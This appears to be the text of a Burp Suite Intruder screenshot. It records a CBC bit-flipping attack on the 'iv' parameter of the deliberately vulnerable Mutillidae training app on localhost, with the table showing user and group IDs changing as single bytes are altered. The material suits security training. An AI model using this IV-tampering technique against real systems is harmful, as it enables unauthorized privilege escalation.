 Intruder attack 2
4:22 PM
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length <td style="text-align: l... >User ID</td>\r\n\x0... >Group ID</td>\r\n\x... Comment
7 6bc24fd1ab650b25b4114e9... 200 50793 A1B" 100 ( Hint: 0X31 0X30 ... 100 ( Hint: 0X31 0X30 ...
8 6bc24fc2ab650b25b4114e9... 200 50793 A1B1 100 ( Hint: 0X31 0X30 ... 100 ( Hint: 0X31 0X30 ...
9 6bc24fc1bb650b25b4114e9... 200 50793 A1B2 !00 ( Hint: 0X21 0X30 ... 100 ( Hint: 0X31 0X30 ...
10 6bc24fc1ac650b25b4114e9... 200 50793 A1B2 600 ( Hint: 0X36 0X30 ... 100 ( Hint: 0X31 0X30 ...
11 6bc24fc1ab750b25b4114e9... 200 50793 A1B2 1 0 ( Hint: 0X31 0X20 ... 100 ( Hint: 0X31 0X30 ...
12 6bc24fc1ab660b25b4114e9... 200 50793 A1B2 130 ( Hint: 0X31 0X33 ... 100 ( Hint: 0X31 0X30 ...
13 6bc24fc1ab651b25b4114e9... 200 50793 A1B2 10 ( Hint: 0X31 0X30 ... 100 ( Hint: 0X31 0X30 ...
14 6bc24fc1ab650c25b4114e9... 200 50793 A1B2 107 ( Hint: 0X31 0X30 ... 100 ( Hint: 0X31 0X30 ...
15 6bc24fc1ab650b35b4114e9... 200 50793 A1B2 100 ( Hint: 0X31 0X30 ... !00 ( Hint: 0X21 0X30 ...
16 6bc24fc1ab650b26b4114e9... 200 50793 A1B2 100 ( Hint: 0X31 0X30 ... 200 ( Hint: 0X32 0X30 ...
17 6bc24fc1ab650b25c4114e9... 200 50793 A1B2 100 ( Hint: 0X31 0X30 ... 1@0 ( Hint: 0X31 0X40...
18 6bc24fc1ab650b25b5114e9... 200 50793 A1B2 100 ( Hint: 0X31 0X30 ... 110 ( Hint: 0X31 0X31 ...
19 6bc24fc1ab650b25b4214e9... 200 50793 A1B2 100 ( Hint: 0X31 0X30 ... 10 ( Hint: 0X31 0X30 0...
20 6bc24fc1ab650b25b4124e9... 200 50793 A1B2 100 ( Hint: 0X31 0X30 ... 103 ( Hint: 0X31 0X30 ...
Request Response
Raw Params Headers Hex
GET /mutillidae/index.php?page=view-user-privilege-level.php&iv=6bc24fc1ab650b35b4114e93a98f1eba HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:57.0) Gecko/20100101 Firefox/57.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: showhints=1; PHPSESSID=nieespecthokhtq41cuctnqfc0
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term
Finished